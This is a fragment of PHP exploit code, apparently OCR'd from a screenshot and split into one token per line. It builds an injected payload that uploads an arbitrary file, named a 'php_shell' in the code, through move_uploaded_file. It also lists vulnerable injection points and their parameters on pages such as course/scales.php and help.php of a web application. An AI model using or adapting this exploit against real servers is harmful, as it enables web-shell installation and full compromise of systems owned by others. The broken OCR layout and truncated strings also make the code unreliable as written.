
/full/local/path/to/file/for/upload/php_shell
	'
;
	exit
;
}
$upload
=
false
;
if
(
file_exists
(
$code
)
&&
is_file
(
$code
)
)
{
$upload
=
$code
;
$code
=
'move_uploaded_file($_FILES[file]
[tmp_name], basename($_FILES[file]
[name]))'
;
}
$code
.
=
';exit;'
;
$injection_points
=
array
(
'blocks/rss_client/block_rss_client_erro
=
>
array
(
'error'
)
,
'course/scales.php?id=1'
=
>
array
(
'name'
,
'description'
)
,
'help.php'
=
>
array
(
'text'
)
,